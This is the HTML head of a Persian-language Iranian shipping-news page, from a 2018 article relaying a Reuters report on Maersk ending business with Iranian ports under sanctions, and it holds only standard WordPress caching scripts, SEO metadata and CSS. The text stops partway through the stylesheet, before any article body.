

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seanews.ir/10654/%D8%AE%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D8%B1%D9%88%DB%8C%D8%AA%D8%B1%D8%B2-%DA%AF%D8%B2%D8%A7%D8%B1%D8%B4-%D9%85%DB%8C-%D8%AF%D9%87%D8%AF%D8%9B-%D8%AE%D8%AF%D8%A7%D8%AD%D8%A7%D9%81%D8%B8/
body_size: 24257
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://seanews.ir/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.3 (Yoast SEO v17.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" /></noscript><link rel="stylesheet" href="https://seanews.ir/wp-content/cache/min/1/1e339b23ba89755b89e39907fecb2aad.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://seanews.ir/10654/خبرگزاری-رویترز-گزارش-می-دهد؛-خداحافظ/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟" />
	<meta property="og:description" content="&nbsp; گروه حمل ونقل A.P. Moller-Maersk روز پنجشنبه به جمع شرکت هایی پیوست که گفته اند می خواهند روابط اقتصادی و تجاری شان را با ایران قطع کنند. این اقدام شرکت مرسک، رهبران اروپا را در وضعیتی قرار داده که نتوانند حفظ برجام و مفاد آن را تضمین کنند. به گزارش پایگاه خبری سی نیوز [&hellip;]" />
	<meta property="og:url" content="https://seanews.ir/10654/خبرگزاری-رویترز-گزارش-می-دهد؛-خداحافظ/" />
	<meta property="og:site_name" content="سی نیوز" />
	<meta property="article:published_time" content="2018-05-19T07:27:31+00:00" />
	<meta property="article:modified_time" content="2020-04-26T14:14:34+00:00" />
	<meta property="og:image" content="https://seanews.ir/wp-content/uploads/2018/05/97.2.29.4.jpg" />
	<meta property="og:image:width" content="752" />
	<meta property="og:image:height" content="459" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="Amir Zare" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seanews.ir/#organization","name":"Shipping Association of Iran","url":"https://seanews.ir/","sameAs":["https://www.instagram.com/shipping.iran"],"logo":{"@type":"ImageObject","@id":"https://seanews.ir/#logo","inLanguage":"fa-IR","url":"https://seanews.ir/wp-content/uploads/2020/03/logo-Final-3-png.png","contentUrl":"https://seanews.ir/wp-content/uploads/2020/03/logo-Final-3-png.png","width":657,"height":600,"caption":"Shipping Association of Iran"},"image":{"@id":"https://seanews.ir/#logo"}},{"@type":"WebSite","@id":"https://seanews.ir/#website","url":"https://seanews.ir/","name":"\u0633\u06cc \u0646\u06cc\u0648\u0632","description":"\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646","publisher":{"@id":"https://seanews.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seanews.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/#primaryimage","inLanguage":"fa-IR","url":"https://seanews.ir/wp-content/uploads/2018/05/97.2.29.4.jpg","contentUrl":"https://seanews.ir/wp-content/uploads/2018/05/97.2.29.4.jpg","width":752,"height":459},{"@type":"WebPage","@id":"https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/#webpage","url":"https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/","name":"\u062e\u0628\u0631\u06af\u0632\u0627\u0631\u06cc \u0631\u0648\u06cc\u062a\u0631\u0632 \u06af\u0632\u0627\u0631\u0634 \u0645\u06cc \u062f\u0647\u062f\u061b \u062e\u062f\u0627\u062d\u0627\u0641\u0638\u06cc \u0645\u0631\u0633\u06a9 \u0628\u0627 \u0628\u0646\u0627\u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 \u062a\u0627 \u0686\u0647 \u0627\u0646\u062f\u0627\u0632\u0647 \u062c\u062f\u06cc \u0627\u0633\u062a\u061f","isPartOf":{"@id":"https://seanews.ir/#website"},"primaryImageOfPage":{"@id":"https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/#primaryimage"},"datePublished":"2018-05-19T07:27:31+00:00","dateModified":"2020-04-26T14:14:34+00:00","breadcrumb":{"@id":"https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/"]}]},{"@type":"BreadcrumbList","@id":"https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seanews.ir/"},{"@type":"ListItem","position":2,"name":"\u062e\u0628\u0631\u06af\u0632\u0627\u0631\u06cc \u0631\u0648\u06cc\u062a\u0631\u0632 \u06af\u0632\u0627\u0631\u0634 \u0645\u06cc \u062f\u0647\u062f\u061b \u062e\u062f\u0627\u062d\u0627\u0641\u0638\u06cc \u0645\u0631\u0633\u06a9 \u0628\u0627 \u0628\u0646\u0627\u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 \u062a\u0627 \u0686\u0647 \u0627\u0646\u062f\u0627\u0632\u0647 \u062c\u062f\u06cc \u0627\u0633\u062a\u061f"}]},{"@type":"Article","@id":"https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/#article","isPartOf":{"@id":"https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/#webpage"},"author":{"@id":"https://seanews.ir/#/schema/person/00eebd19faa0d01eeb313b2da103dd68"},"headline":"\u062e\u0628\u0631\u06af\u0632\u0627\u0631\u06cc \u0631\u0648\u06cc\u062a\u0631\u0632 \u06af\u0632\u0627\u0631\u0634 \u0645\u06cc \u062f\u0647\u062f\u061b \u062e\u062f\u0627\u062d\u0627\u0641\u0638\u06cc \u0645\u0631\u0633\u06a9 \u0628\u0627 \u0628\u0646\u0627\u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 \u062a\u0627 \u0686\u0647 \u0627\u0646\u062f\u0627\u0632\u0647 \u062c\u062f\u06cc \u0627\u0633\u062a\u061f","datePublished":"2018-05-19T07:27:31+00:00","dateModified":"2020-04-26T14:14:34+00:00","mainEntityOfPage":{"@id":"https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/#webpage"},"wordCount":11,"publisher":{"@id":"https://seanews.ir/#organization"},"image":{"@id":"https://seanews.ir/10654/%d8%ae%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%db%8c%d8%aa%d8%b1%d8%b2-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c-%d8%af%d9%87%d8%af%d8%9b-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8/#primaryimage"},"thumbnailUrl":"https://seanews.ir/wp-content/uploads/2018/05/97.2.29.4.jpg","keywords":["\u0628\u0631\u062c\u0627\u0645","\u0628\u0646\u0627\u062f\u0631 \u0627\u06cc\u0631\u0627\u0646","\u0628\u0646\u062f\u0631","\u0628\u0646\u062f\u0631\u06cc","\u062a\u062d\u0631\u06cc\u0645","\u062f\u0631\u06cc\u0627\u0646\u0648\u0631\u062f\u06cc","\u062f\u0631\u06cc\u0627\u06cc\u06cc","\u06a9\u0634\u062a\u06cc\u0631\u0627\u0646\u06cc","\u0645\u0631\u0633\u06a9","\u0645\u0631\u0633\u06a9 \u0644\u0627\u06cc\u0646"],"articleSection":["\u0622\u062e\u0631\u06cc\u0646 \u062e\u0628\u0631","\u062d\u0645\u0644\u200c\u0648\u0646\u0642\u0644 \u062c\u0647\u0627\u0646\u06cc"],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://seanews.ir/#/schema/person/00eebd19faa0d01eeb313b2da103dd68","name":"Amir Zare","image":{"@type":"ImageObject","@id":"https://seanews.ir/#personlogo","inLanguage":"fa-IR","url":"https://secure.gravatar.com/avatar/82ef6381f65c1472e11bf520fb975e3f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82ef6381f65c1472e11bf520fb975e3f?s=96&d=mm&r=g","caption":"Amir Zare"},"url":"https://seanews.ir/author/zare/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="سی نیوز &raquo; خوراک" href="https://seanews.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سی نیوز &raquo; خوراک دیدگاه‌ها" href="https://seanews.ir/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 